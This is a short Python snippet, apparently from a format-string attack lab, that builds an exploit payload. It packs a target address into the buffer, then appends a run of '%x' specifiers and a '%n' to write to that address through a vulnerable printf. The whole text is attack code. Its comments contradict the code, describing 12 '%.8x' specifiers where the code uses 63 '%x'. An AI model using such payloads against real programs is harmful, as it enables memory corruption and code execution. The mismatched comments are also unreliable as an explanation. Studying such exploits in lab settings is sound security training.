 number  = 0x080e5068
content[0:4]  =  (number).to_bytes(4,byteorder='little')
# This line shows how to construct a string s with
#   12 of "%.8x", concatenated with a "%n"
s = "%x"*63 + "%n"
# The line shows how to store the string s at offset 8
fmt  = (s).encode('latin-1')
content[4:4+len(fmt)] = fmt